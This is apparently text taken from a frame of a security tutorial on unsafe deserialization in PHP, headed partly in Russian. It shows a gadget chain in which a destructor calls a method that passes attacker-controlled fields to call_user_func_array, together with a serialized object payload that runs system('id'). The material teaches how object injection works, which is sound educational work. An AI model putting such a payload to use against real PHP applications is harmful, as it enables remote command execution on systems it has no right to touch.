 Unsafe deserialization | Описание
class ClassA{
    public $object_classB; // ClassB not ClassZ
    function __destruct(){
       $this->object_classB->action();
    }
}
class ClassZ {
    public $function;
    public $arg;
    function action(){
      call_user_func_array($this->function, [$this->arg]);
    }
}
O:6:"ClassA":1:{s:13:"object_classB";O:6:"ClassZ":2:{s:8:"function";s:6:"system";s:3:"arg";s:2:"id";}}